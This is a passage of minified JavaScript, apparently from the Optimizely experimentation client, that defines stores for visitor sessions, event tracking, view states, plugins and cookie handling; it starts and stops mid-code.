i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},6757:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},9902:function(t,n,e){var i=e(2036),r=e(9911);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},3334:function(t,n,e){var i=e(337),r=e(2036),o=e(4636);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},583:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},4025:function(t,n,e){var i=e(337),r=e(2036),o=e(100);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},439:function(t,n,e){var i=e(337),r=e(2036),o=e(100),a=e(5600);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},4031:function(t,n,e){var i=e(337),r=e(2036),o=e(543);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},9107:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},64:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2619:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(2262);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},2026:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},6804:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},7894:function(t,n,e){var i=e(337),r=e(2036),o=e(5600),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4969:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},8509:function(t,n,e){var i=e(337),r=e(2036),o=e(543);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},9222:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},1916:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(2036),o=e(4636);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},7649:function(t,n,e){e(337);var i=e(2036);e(5243).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},37:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},8797:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},4607:function(t,n,e){var i=e(337),r=e(5600),o=e(2036);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},5602:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},34:function(t,n,e){var i=e(2342).v;n.Error=i("TagError")},3680:function(t,n,e){var i=e(100).PluginTypes,r=e(9069).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(5602),n.Error=e(34).Error},6948:function(t,n,e){var i=e(5602),r=e(34).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},6396:function(t,n,e){var i=e(2036),r=e(189),o=e(1861).Promise,a=e(9069).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},2130:function(t,n,e){var i=e(4462),r=e(9362);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},4394:function(t,n,e){var i=e(337),r=e(2342).v,o=e(6014),a=e(2223),u=e(9362),s=e(2036),c=e(9069),f=e(189),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},2342:function(t,n,e){var i=e(8022),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},3087:function(t,n,e){var i=e(337),r=e(1861).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},9911:function(t,n,e){var i=e(337);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},543:function(t,n,e){var i=e(337);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},8403:function(t,n,e){var i=e(337);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},5600:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(100),u=e(189),s=e(4636);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var 